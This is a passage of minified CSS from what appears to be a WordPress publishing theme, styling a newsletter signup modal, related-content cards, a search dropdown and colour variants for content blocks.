0;content:"";height:10px;left:6px;position:absolute;top:2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:6px}.modal-newsletter-signup__genre-checkbox:focus{outline:2px solid #ff5a46;outline-offset:2px}.modal-newsletter-signup__genre-text{color:#fff;font-size:1.6rem!important;-webkit-user-select:none;-ms-user-select:none;user-select:none}.modal-newsletter-signup__submit-btn{background:#fff;border:none;border-radius:20px;color:#000;cursor:pointer;font-family:GT America Rg,Helvetica Neue,sans-serif!important;font-weight:700!important;opacity:.5;padding:1.5rem 3rem;transition:all .6s cubic-bezier(.215,.61,.355,1);width:100%}.modal-newsletter-signup__submit-btn:hover{background:#fff}.modal-newsletter-signup__submit-btn:focus{outline:2px solid #ff5a46;outline-offset:2px}.modal-newsletter-signup__submit-btn--active{background:#ff5a46;opacity:1}.modal-newsletter-signup__submit-btn--active:hover{background:#ff2d13}.modal-newsletter-signup__submit-btn:disabled{background:#000;cursor:not-allowed;opacity:.3}.modal-newsletter-signup__privacy{text-align:center}.modal-newsletter-signup__privacy-text{color:hsla(0,0%,100%,.5);font-size:14px;margin:0}.modal-newsletter-signup__privacy-link{color:#ff5a46;text-decoration:underline}.modal-newsletter-signup__privacy-link:hover{color:#ff2d13}.modal-newsletter-signup__error,.modal-newsletter-signup__success{padding:1.5rem;text-align:center}.modal-newsletter-signup__success{background:rgba(200,215,45,.2);border:1px solid #c8d72d}.modal-newsletter-signup__success h3{color:#c8d72d;margin:0 0 .75rem}.modal-newsletter-signup__success p{color:#000;margin:0}.modal-newsletter-signup__error{background:rgba(255,90,70,.2);border:1px solid #ff5a46}.modal-newsletter-signup__error p{color:#ff5a46;margin:0}.modal-newsletter-signup .modal-base__close{position:absolute;right:2.2rem;top:2.2rem;z-index:9999}.modal-newsletter-signup .modal-base__close:hover{cursor:pointer}.modal-newsletter-signup .modal-base__close:hover *{stroke:#ff5a46}.newsletter{--text-color:#000;background:#f5f5f5;color:#000;padding-top:4.5rem}@media screen and (min-width:992px){.newsletter{padding-top:6rem}}.newsletter form{display:flex;flex-wrap:wrap}.newsletter form h1,.newsletter form h2,.newsletter form h3,.newsletter form h4,.newsletter form h5,.newsletter form h6,.newsletter form p{margin:0 0 3rem!important;width:100%}.newsletter form .form-wrap{border:none!important;border-bottom:1px solid var(--text-color)!important;border-radius:0!important;flex:1}.newsletter form .form-wrap .wpcf7-form-control,.newsletter form .form-wrap .wpcf7-not-valid-tip{border:none!important;border-bottom:1px solidvar(--text-color)!important;border-radius:0!important}.newsletter form .form-wrap label{padding:0!important}.newsletter form .wpcf7-submit{background-color:var(--active);font-size:0!important;-webkit-mask:url("[data-uri]") center no-repeat;mask:url("[data-uri]") center no-repeat}.newsletter form .wpcf7-submit:disabled{pointer-events:none}.newsletter form .wpcf7-submit:hover{background-color:var(--text-color)}.newsletter__inner{margin:0 auto;max-width:125rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.newsletter__inner{padding:0 3rem}}@media screen and (min-width:992px){.newsletter__inner{padding:0 9rem}}@media screen and (min-width:1400px){.newsletter__inner{padding:0 3rem}}.newsletter__grid{grid-row-gap:3rem;grid-column-gap:3rem;-ms-grid-columns:(minmax(0,1fr))[1];-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;grid-template-columns:repeat(1,minmax(0,1fr));row-gap:3rem}@media screen and (min-width:992px){.newsletter__grid{row-gap:4.5rem}}@media screen and (min-width:768px){.newsletter__grid{-ms-grid-columns:(minmax(0,1fr))[2];grid-template-columns:repeat(2,minmax(0,1fr))}}.newsletter:after{background:rgba(0,0,0,.659);content:"";display:block;height:1px;margin-top:4.5rem;width:100%}@media screen and (min-width:992px){.newsletter:after{margin-top:6rem}}.single-imprint .newsletter{display:none}.newsletter-signup-tab{bottom:0;left:0;margin:0 auto;max-width:110rem;max-width:85rem;position:fixed;right:0;-webkit-transform:translateY(100%);transform:translateY(100%);transition:all .6s cubic-bezier(.215,.61,.355,1);z-index:9999}@media screen and (max-width:768px){.newsletter-signup-tab{padding:50px 10px;width:-webkit-max-content;width:max-content}}@media screen and (max-width:992px){.newsletter-signup-tab{margin:auto 2rem;padding:0 10px}}@media screen and (min-width:992px){.newsletter-signup-tab{max-width:90rem}}@media screen and (min-width:1200px){.newsletter-signup-tab{max-width:115rem}}@media screen and (max-width:576px){.newsletter-signup-tab{padding:0 20px}}.newsletter-signup-tab--visible{-webkit-transform:translateY(0);transform:translateY(0)}.newsletter-signup-tab--animate-in{-webkit-animation:slideUp .3s ease-out forwards;animation:slideUp .3s ease-out forwards}@media (max-height:500px){.newsletter-signup-tab{display:none}}.newsletter-signup-tab .newsletter-signup-tab__wrapper{max-width:-webkit-fit-content;max-width:-moz-fit-content;max-width:fit-content;position:relative}.newsletter-signup-tab .newsletter-signup-tab__wrapper .newsletter-signup-tab__button{background:#e6beff;border:none;border-radius:.625rem .625rem 0 0;box-shadow:0 -4px 8px rgba(0,0,0,.1);color:#000;cursor:pointer;font-family:GT America Rg,Helvetica Neue,sans-serif!important;font-weight:700!important;margin-left:0;overflow:hidden;position:relative;transition:all .6s cubic-bezier(.215,.61,.355,1)}.newsletter-signup-tab .newsletter-signup-tab__wrapper .newsletter-signup-tab__button:hover{background:#f0d8ff}.newsletter-signup-tab .newsletter-signup-tab__wrapper .newsletter-signup-tab__button:focus{outline:2px solid #ff5a46}.newsletter-signup-tab .newsletter-signup-tab__wrapper .newsletter-signup-tab__button--active{background:#faf1ff}.newsletter-signup-tab .newsletter-signup-tab__wrapper .newsletter-signup-tab__button--active:focus,.newsletter-signup-tab .newsletter-signup-tab__wrapper .newsletter-signup-tab__button--active:hover{background:#fff}.newsletter-signup-tab .newsletter-signup-tab__wrapper .newsletter-signup-tab__text{font-size:14px;white-space:nowrap}.newsletter-signup-tab .newsletter-signup-tab__wrapper .newsletter-signup-tab__dismiss{background-color:#fff;border:none;box-shadow:0 1px 3px 0 rgba(0,0,0,.3);display:flex;padding:15px;position:absolute;right:1.5rem;right:-15px;top:0;top:-10px}.newsletter-signup-tab .newsletter-signup-tab__wrapper .newsletter-signup-tab__dismiss:hover svg{stroke:#ff5a46}.newsletter-signup-tab .newsletter-signup-tab__wrapper .newsletter-signup-tab__dismiss:focus{outline:2px solid #ff5a46}.newsletter-signup-tab .newsletter-signup-tab__wrapper .newsletter-signup-tab__dismiss svg{stroke:currentColor}.newsletter-signup-tab .newsletter-signup-tab__wrapper .newsletter-signup-tab__dismiss svg path{stroke:#000}.newsletter-signup-tab .newsletter-signup-tab__wrapper .newsletter-signup-tab__dismiss-icon{position:absolute;width:14px}@-webkit-keyframes slideUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}.related-content{background-image:url("[data-uri]");background-position:top;background-repeat:no-repeat;background-size:contain}.related-content:not(.has-background):not(.has-gradient-color){margin:6rem 0}@media screen and (min-width:992px){.related-content:not(.has-background):not(.has-gradient-color){margin:12rem 0}}.related-content.has-background,.related-content.has-gradient-color{padding:6rem 0}@media screen and (min-width:992px){.related-content.has-background,.related-content.has-gradient-color{padding:12rem 0}}.related-content.has-background.has-black-background-color{--background-color:#000;background-color:#000}.related-content.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.related-content.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.related-content.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.related-content.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.related-content.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.related-content.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.related-content.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.related-content.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.related-content.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.related-content.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.related-content.has-background.has-forest-background-color,.related-content.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.related-content.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.related-content.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.related-content.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.related-content.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.related-content.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.related-content.has-background.has-orange-background-color{--hover-color:#000}.related-content.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.related-content__inner{margin:0 auto;max-width:125rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.related-content__inner{padding:0 3rem}}@media screen and (min-width:992px){.related-content__inner{padding:0 9rem}}@media screen and (min-width:1400px){.related-content__inner{padding:0 3rem}}.related-content__grid{grid-row-gap:3rem;grid-column-gap:3rem;-ms-grid-columns:(minmax(0,1fr))[1];-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;grid-template-columns:repeat(1,minmax(0,1fr));row-gap:3rem}@media screen and (min-width:992px){.related-content__grid{row-gap:4.5rem}}@media screen and (min-width:768px){.related-content__grid{-ms-grid-columns:(minmax(0,1fr))[2];grid-template-columns:repeat(2,minmax(0,1fr))}}@media screen and (min-width:992px){.related-content__grid{-ms-grid-columns:(minmax(0,1fr))[4];-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;grid-template-columns:repeat(4,minmax(0,1fr))}.related-content__card{margin-right:9rem}}.related-content__card-headline{font-size:clamp(1.8rem * 1.6,3.375rem + 1.125vw,1.8rem * 1.8);line-height:1.28}.related-content__button{align-items:center;-webkit-appearance:none;appearance:none;background:#000;border:1px solid #fff;border-radius:40px;color:#fff;cursor:pointer;display:flex;flex-wrap:wrap;font-size:1.4rem!important;justify-content:center;outline:0;padding:1.2rem 3rem;text-align:center;text-decoration:none!important;transition:all .3s cubic-bezier(.215,.61,.355,1)}.related-content__button svg{fill:#fff}.related-content__button:active,.related-content__button:focus,.related-content__button:hover{background:#000;border:1px solid #fff;color:#fff}.related-content__button:active svg,.related-content__button:focus svg,.related-content__button:hover svg{fill:#fff}.search-dropdown{background:var(--theme-color);background:var(--header-color,var(--theme-color));padding-bottom:1.5rem;pointer-events:none;position:absolute;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);transition:all .6s cubic-bezier(.215,.61,.355,1);width:100%}@media screen and (min-width:768px){.search-dropdown{padding-bottom:3rem}}.search-dropdown__inner{margin:0 auto;max-width:125rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.search-dropdown__inner{padding:0 3rem}}@media screen and (min-width:992px){.search-dropdown__inner{padding:0 9rem}}@media screen and (min-width:1400px){.search-dropdown__inner{padding:0 3rem}}.search-dropdown .search-form__input{border-radius:0}body.search-active .search-dropdown{pointer-events:inherit;-webkit-transform:translateZ(0);transform:translateZ(0)}.search-form__input-wrap{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;justify-content:flex-end;padding:.75rem 0;position:relative}@media screen and (min-width:768px){.search-form__input-wrap{border-bottom:1px solid var(--text-color)}}.search-form__input{background:none;border-bottom:1px solid var(--text-color)!important;border:none;border-radius:0!important;color:var(--text-color)!important;margin-bottom:1.5rem;outline:none!important;padding:1.5rem;position:relative!important;transition:all .3s cubic-bezier(.215,.61,.355,1);width:100%}@media screen and (min-width:768px){.search-form__input{border:none!important;bottom:0;font-size:clamp(1.8rem * .9,3.375rem + 1.125vw,1.8rem * 1.2);height:100%;left:0;line-height:1.44;margin:0;position:absolute;position:absolute!important;right:0;top:0;width:100%}}.search-form__input:active,.search-form__input:focus,.search-form__input:hover{background:rgba(0,0,0,.03)}.search-form__button{align-items:center;-webkit-appearance:none;appearance:none;background:var(--button);border:1px solid var(--button-color);border-radius:40px;color:var(--button-color);cursor:pointer;display:flex;flex-wrap:wrap;font-size:1.4rem!important;justify-content:center;outline:0;padding:1.2rem 3rem;position:relative;text-align:center;text-decoration:none!important;transition:all .3s cubic-bezier(.215,.61,.355,1);width:100%;z-index:1}.search-form__button svg{fill:var(--button-color)}.search-form__button:active,.search-form__button:focus,.search-form__button:hover{background:var(--button-hover);border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.search-form__button:active svg,.search-form__button:focus svg,.search-form__button:hover svg{fill:var(--button-hover-color)}@media screen and (min-width:768px){.search-form__button{width:auto}}.search-form .icon{fill:#000;margin-right:1.5rem}.wp-block-button.aligncenter{width:auto!important}.wp-block-buttons{-webkit-column-gap:1.5rem;-moz-column-gap:1.5rem;column-gap:1.5rem;display:flex;flex-wrap:wrap;grid-auto-columns:auto;margin-top:3rem;row-gap:1.5rem;z-index:3}.wp-block-buttons.alignfull{justify-content:center}main>.wp-block-buttons{margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){main>.wp-block-buttons{padding:0 3rem}}.alignwide main>.wp-block-buttons,main>.wp-block-buttons.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide main>.wp-block-buttons,main>.wp-block-buttons.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide main>.wp-block-buttons,main>.wp-block-buttons.alignwide{padding:0 3rem}}.alignfull main>.wp-block-buttons,main>.wp-block-buttons.alignfull{max-width:none}.wp-block-code{border:1px solid #fff;font-family:Fira Code,monospace;font-size:1.6rem!important;padding:3rem;z-index:3}.wp-block-columns{-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;row-gap:3rem;width:100%;z-index:3}@media screen and (min-width:768px){.wp-block-columns{padding:0 3rem}}.alignwide .wp-block-columns,.wp-block-columns.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .wp-block-columns,.wp-block-columns.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .wp-block-columns,.wp-block-columns.alignwide{padding:0 3rem}}.alignfull .wp-block-columns,.wp-block-columns.alignfull{max-width:none}.wp-block-columns.has-background.has-black-background-color{--background-color:#000;background-color:#000}.wp-block-columns.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.wp-block-columns.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.wp-block-columns.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.wp-block-columns.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.wp-block-columns.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.wp-block-columns.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.wp-block-columns.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.wp-block-columns.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.wp-block-columns.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.wp-block-columns.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.wp-block-columns.has-background.has-forest-background-color,.wp-block-columns.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.wp-block-columns.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.wp-block-columns.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.wp-block-columns.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.wp-block-columns.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.wp-block-columns.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.wp-block-columns.has-background.has-orange-background-color{--hover-color:#000}.wp-block-columns.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.wp-block-columns.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.wp-block-columns.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.wp-block-columns.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}.wp-block-columns.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.wp-block-columns.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}.wp-block-columns.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}.wp-block-columns.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.wp-block-columns.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.wp-block-columns.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}.wp-block-columns.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}.wp-block-columns.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.wp-block-columns.has-text-color.has-forest-color,.wp-block-columns.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}.wp-block-columns.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.wp-block-columns.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.wp-block-columns.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}.wp-block-columns.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}.wp-block-columns.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}@media screen and (min-width:992px){.wp-block-columns{row-gap:4.5rem}}.wp-block-columns:not(.has-background):not(.featured-titles-card__header){margin-bottom:6rem;margin-top:6rem}@media screen and (min-width:992px){.wp-block-columns:not(.has-background):not(.featured-titles-card__header){margin-bottom:12rem;margin-top:12rem}}.wp-block-columns.has-background:not(.featured-titles-card__header):not(.has-background):not(.has-gradient-color){margin:6rem 0}@media screen and (min-width:992px){.wp-block-columns.has-background:not(.featured-titles-card__header):not(.has-background):not(.has-gradient-color){margin:12rem 0}}.wp-block-columns.has-background:not(.featured-titles-card__header).has-background,.wp-block-columns.has-background:not(.featured-titles-card__header).has-gradient-color{padding:6rem 0}@media screen and (min-width:992px){.wp-block-columns.has-background:not(.featured-titles-card__header).has-background,.wp-block-columns.has-background:not(.featured-titles-card__header).has-gradient-color{padding:12rem 0}}.wp-block-column{z-index:3}.wp-block-group .wp-block-columns{margin:0 auto!important}.wp-block-columns.book-insert{border-bottom:1px solid var(--text-color);border-top:1px solid var(--text-color);margin:0 0 -1px!important;padding:4.5rem 0}.wp-block-columns.book-insert .wp-block-image{margin:0}.wp-block-columns.book-insert .wp-block-group{margin:0!important;max-width:none}.wp-block-columns.reduced-margin{margin-bottom:4rem!important;margin-top:4rem!important}.wp-block-columns.reduced-margin .wp-block-column:first-of-type{margin-left:0!important}.wp-block-cover{flex-wrap:wrap;min-height:0;padding:6rem 0}@media screen and (min-width:992px){.wp-block-cover{padding:12rem 0}}.wp-block-cover.arrow-mask{margin-bottom:-35px;-webkit-mask:url(/wp-content/themes/the-theme/resources/images/union.svg) bottom/cover no-repeat;mask:url(/wp-content/themes/the-theme/resources/images/union.svg) bottom/cover no-repeat}@media screen and (min-width:992px){.wp-block-cover.arrow-mask{margin-bottom:-50px}}@media screen and (max-width:768px){.wp-block-cover.image-only-cover{min-height:350px!important}}.wp-block-cover.full-width-content .wp-block-cover__inner-container *{max-width:100%}.wp-block-cover__inner-container{margin:0 auto;max-width:92rem;max-width:72rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.wp-block-cover__inner-container{padding:0 3rem}}.alignwide .wp-block-cover__inner-container,.wp-block-cover__inner-container.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .wp-block-cover__inner-container,.wp-block-cover__inner-container.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .wp-block-cover__inner-container,.wp-block-cover__inner-container.alignwide{padding:0 3rem}}.alignfull .wp-block-cover__inner-container,.wp-block-cover__inner-container.alignfull{max-width:none}.wp-block-cover__inner-container>:first-child{margin-top:0!important}.wp-block-cover__inner-container>:last-child{margin-bottom:0!important}.wp-block-cover__inner-container *{max-width:50rem}.wp-block-cover__background{display:block;z-index:3}.wp-block-cover__background.has-background-dim.has-black-background-color{--background-color:#000;--background-dim-color:#000;background-color:#000}.wp-block-cover__background.has-background-dim.has-white-background-color{--background-color:#fff;--background-dim-color:#fff;background-color:#fff}.wp-block-cover__background.has-background-dim.has-orange-background-color{--background-color:#ff5a46;--background-dim-color:#ff5a46;background-color:#ff5a46}.wp-block-cover__background.has-background-dim.has-oat-background-color{--background-color:#fff;--background-dim-color:#fff;background-color:#fff}.wp-block-cover__background.has-background-dim.has-oat-30-background-color{--background-color:#eee;--background-dim-color:#eee;background-color:#eee}.wp-block-cover__background.has-background-dim.has-oat-10-background-color{--background-color:#f5f5f5;--background-dim-color:#f5f5f5;background-color:#f5f5f5}.wp-block-cover__background.has-background-dim.has-aubergine-background-color{--background-color:#000;--background-dim-color:#000;background-color:#000}.wp-block-cover__background.has-background-dim.has-mint-background-color{--background-color:#c8d72d;--background-dim-color:#c8d72d;background-color:#c8d72d}.wp-block-cover__background.has-background-dim.has-teal-background-color{--background-color:#0096a0;--background-dim-color:#0096a0;background-color:#0096a0}.wp-block-cover__background.has-background-dim.has-yellow-background-color{--background-color:#faeb78;--background-dim-color:#faeb78;background-color:#faeb78}.wp-block-cover__background.has-background-dim.has-green-background-color{--background-color:#c8d72d;--background-dim-color:#c8d72d;background-color:#c8d72d}.wp-block-cover__background.has-background-dim.has-forest-background-color,.wp-block-cover__background.has-background-dim.has-ink-background-color{--background-color:#00414b;--background-dim-color:#00414b;background-color:#00414b}.wp-block-cover__background.has-background-dim.has-apple-background-color{--background-color:#c8d72d;--background-dim-color:#c8d72d;background-color:#c8d72d}.wp-block-cover__background.has-background-dim.has-mushroom-background-color{--background-color:#000;--background-dim-color:#000;background-color:#000}.wp-block-cover__background.has-background-dim.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);--background-dim-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.wp-block-cover__background.has-background-dim.has-blue-background-color{--background-color:#0fc3dc;--background-dim-color:#0fc3dc;background-color:#0fc3dc}.wp-block-cover__background.has-background-dim.has-violet-background-color{--background-color:#e6beff;--background-dim-color:#e6beff;background-color:#e6beff}.cover-wrapper{position:relative}.cover-wrapper:after{background-color:transparent;background-position:50%;background-repeat:no-repeat;background-size:cover;bottom:-49px;content:"";height:50px;left:0;margin:0 auto;max-width:72rem;position:absolute;right:0;width:100%;z-index:100}.content-single .wp-block-embed{margin:3rem 0;z-index:3}.wp-block-gallery{grid-row-gap:3rem;grid-column-gap:3rem;-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;margin:3rem 0;position:relative;row-gap:3rem;z-index:1;z-index:3}@media screen and (min-width:992px){.wp-block-gallery{row-gap:4.5rem}}.wp-block-gallery__track{margin:0 -7.5px;overflow:hidden}.wp-block-gallery__wrapper{-webkit-column-gap:1.5rem;-moz-column-gap:1.5rem;column-gap:1.5rem;display:flex}.wp-block-gallery .columns-2{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr)}.wp-block-gallery .columns-3{-ms-grid-columns:(1fr)[3];grid-template-columns:repeat(3,1fr)}.wp-block-gallery .columns-4{-ms-grid-columns:(1fr)[4];grid-template-columns:repeat(4,1fr)}.wp-block-gallery .columns-5{-ms-grid-columns:(1fr)[5];grid-template-columns:repeat(5,1fr)}.wp-block-gallery .columns-6{-ms-grid-columns:(1fr)[6];grid-template-columns:repeat(6,1fr)}.wp-block-gallery .columns-7{-ms-grid-columns:(1fr)[7];grid-template-columns:repeat(7,1fr)}.wp-block-gallery .columns-8{-ms-grid-columns:(1fr)[8];grid-template-columns:repeat(8,1fr)}.wp-block-gallery .columns-9{-ms-grid-columns:(1fr)[9];grid-template-columns:repeat(9,1fr)}main#primary>.wp-block-group{margin:0 auto;max-width:92rem;max-width:72rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){main#primary>.wp-block-group{padding:0 3rem}}.alignwide main#primary>.wp-block-group,main#primary>.wp-block-group.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide main#primary>.wp-block-group,main#primary>.wp-block-group.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide main#primary>.wp-block-group,main#primary>.wp-block-group.alignwide{padding:0 3rem}}.alignfull main#primary>.wp-block-group,main#primary>.wp-block-group.alignfull{max-width:none}main#primary>.wp-block-group.has-background.has-black-background-color{--background-color:#000;background-color:#000}main#primary>.wp-block-group.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}main#primary>.wp-block-group.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}main#primary>.wp-block-group.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}main#primary>.wp-block-group.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}main#primary>.wp-block-group.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}main#primary>.wp-block-group.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}main#primary>.wp-block-group.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}main#primary>.wp-block-group.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}main#primary>.wp-block-group.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}main#primary>.wp-block-group.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}main#primary>.wp-block-group.has-background.has-forest-background-color,main#primary>.wp-block-group.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}main#primary>.wp-block-group.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}main#primary>.wp-block-group.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}main#primary>.wp-block-group.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}main#primary>.wp-block-group.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}main#primary>.wp-block-group.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}main#primary>.wp-block-group.has-background.has-orange-background-color{--hover-color:#000}main#primary>.wp-block-group.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}main#primary>.wp-block-group.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}main#primary>.wp-block-group.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}main#primary>.wp-block-group.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}main#primary>.wp-block-group.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}main#primary>.wp-block-group.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}main#primary>.wp-block-group.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}main#primary>.wp-block-group.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}main#primary>.wp-block-group.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}main#primary>.wp-block-group.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}main#primary>.wp-block-group.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}main#primary>.wp-block-group.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}main#primary>.wp-block-group.has-text-color.has-forest-color,main#primary>.wp-block-group.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}main#primary>.wp-block-group.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}main#primary>.wp-block-group.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}main#primary>.wp-block-group.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}main#primary>.wp-block-group.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}main#primary>.wp-block-group.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}main#primary>.wp-block-group.is-style-imprint,main#primary>.wp-block-group.is-style-thin-arrow-down{position:relative}main#primary>.wp-block-group.is-style-imprint:after,main#primary>.wp-block-group.is-style-thin-arrow-down:after{background-color:var(--text-color);background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:60px;margin-top:6rem;-webkit-mask:url("[data-uri]") bottom/cover no-repeat;mask:url("[data-uri]") bottom/cover no-repeat;width:100%;z-index:3}@media screen and 